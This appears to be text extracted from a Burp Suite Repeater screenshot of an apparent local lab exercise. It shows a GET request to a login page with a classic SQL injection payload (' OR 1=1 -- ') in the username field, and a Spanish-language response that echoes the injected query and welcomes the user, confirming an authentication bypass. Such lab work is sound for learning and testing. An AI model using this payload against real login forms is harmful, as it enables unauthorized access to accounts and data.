 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
GET /login.php?username=%27+OR+1%3D1+--+%27&password= HTTP/1.1
Host: 192.168.56.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:145.0)
Gecko/20100101 Firefox/145.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.56.1:8081/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Nov 2025 15:24:24 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.1.33
5 Vary: Accept-Encoding
6 Content-Length: 165
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <b>
Consulta ejecutada:
</b>
SELECT * FROM users WHERE username=&#039;&#039; OR 1=1 --
&#039;&#039; AND password=&#039;&#039;<br>
<br>
<h3>
Bienvenido, ' OR 1=1 -- '